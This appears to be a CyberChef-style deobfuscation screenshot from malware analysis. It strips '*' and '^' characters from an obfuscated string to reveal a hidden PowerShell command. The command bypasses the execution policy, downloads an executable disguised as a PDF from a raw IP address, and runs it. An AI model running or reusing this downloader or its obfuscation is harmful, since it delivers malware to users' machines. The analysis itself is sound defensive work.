 Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() |
Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }  Pass*Thru; In^vo*ke-We^bRe*quest -U^ri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 376 1
Raw Bytes LF
Output
Sqtnew = "powershell -WindowStyle hidden -executionpolicy bypass; $TempFile =
[IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' }  PassThru; Invoke-
WebRequest -Uri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process
$TempFile;"